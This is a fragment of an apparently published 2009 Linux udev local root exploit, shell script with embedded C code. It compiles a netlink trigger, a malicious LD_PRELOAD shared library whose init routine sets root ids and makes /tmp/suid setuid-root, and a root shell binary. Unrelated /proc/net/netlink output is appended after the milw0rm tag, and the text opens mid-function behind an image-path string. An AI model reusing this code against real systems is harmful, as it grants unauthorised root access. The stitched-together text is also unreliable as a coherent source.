 sendmsg(socket_fd, &msg, 0);
close(socket_fd);
sleep(10);
execl("/tmp/suid", "suid", (void*)0);
}
_EOF
gcc udev.c -o /tmp/udev
cat > program.c << _EOF
#include <unistd.h>
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init()
{
setgid(0);
setuid(0);
unsetenv("LD_PRELOAD");
execl("/bin/sh","sh","-c","chown root:root /tmp/suid; chmod +s /tmp/suid",NULL);
}
_EOF
gcc -o program.o -c program.c -fPIC
gcc -shared -Wl,-soname,libno_ex.so.1 -o libno_ex.so.1.0 program.o -nostartfiles
cat > suid.c << _EOF
int main(void) {
setgid(0); setuid(0);
execl("/bin/sh","sh",0); }
_EOF
gcc -o /tmp/suid suid.c
cp libno_ex.so.1.0 /tmp/libno_ex.so.1.0
/tmp/udev $1
# milw0rm.com [2009-04-20]cat /proc/net/netlink
sk       Eth Pid    Groups   Rmem     Wmem     Dump     Locks
ddf45200 0   0      00000000 0        0        00000000 2
dfa88a00 4   0      00000000 0        0        00000000 2
dd3fb200 7   0      00000000 0        0        00000000 2
dd308600 9   0      00000000 0        0        00000000 2
dd81f600 10  0      00000000 0        0        00000000 2
ddf45600 15  0      00000000 0        0        00000000 2
df888a00 15  3015   00000001 0        0        00000000 2
ddfaba00 16  0      00000000 0        0        00000000 2
df52bc00 18  0      00000000 0        0        00000000 2